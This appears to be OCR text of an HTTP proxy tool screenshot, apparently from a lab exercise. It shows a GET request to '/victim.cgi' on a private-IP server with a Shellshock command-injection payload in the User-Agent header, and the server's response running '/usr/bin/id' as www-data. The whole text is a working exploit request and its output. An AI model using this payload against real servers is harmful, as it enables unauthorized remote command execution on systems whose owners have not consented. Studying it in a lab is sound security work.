 Send Cancel < ▼ > ▼ Target: http://172.23.218.150:8080 ?
Request
Raw Params Headers Hex
1 GET /victim.cgi HTTP/1.1
2 Host: 172.23.218.150:8080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: () { foo; }; echo Content-Type: text/plain; echo; /usr/bin/id
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,ja;q=0.4,nl;q=0.3,
mt;q=0.2
11 Cookie: -http-session-=4::http.session::ecc3392b3610d149221068161d139e96
12 Connection: close
13
14
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Sep 2020 12:32:48 GMT
3 Server: Apache/2.4.10 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9